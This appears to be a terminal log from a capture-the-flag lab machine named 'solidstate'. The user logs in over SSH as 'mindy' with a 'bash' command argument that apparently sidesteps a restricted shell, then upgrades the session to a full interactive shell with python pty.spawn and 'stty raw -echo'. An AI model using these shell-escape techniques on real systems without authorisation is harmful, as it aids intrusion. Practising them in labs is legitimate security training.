 ❯ ssh mindy@10.10.10.51 bash
mindy@10.10.10.51's password:
whoami
mindy
tty
not a tty
id
uid=1001(mindy) gid=1001(mindy) groups=1001(mindy)
which python
/usr/bin/python
python -c "import pty;pty.spawn('/bin/bash')"
${debian_chroot:+($debian_chroot)}mindy@solidstate:~$ ^Z
zsh: suspended  ssh mindy@10.10.10.51 bash
❯ stty raw -echo; fg
[1]  + continued  ssh mindy@10.10.10.51 bash
reset xterm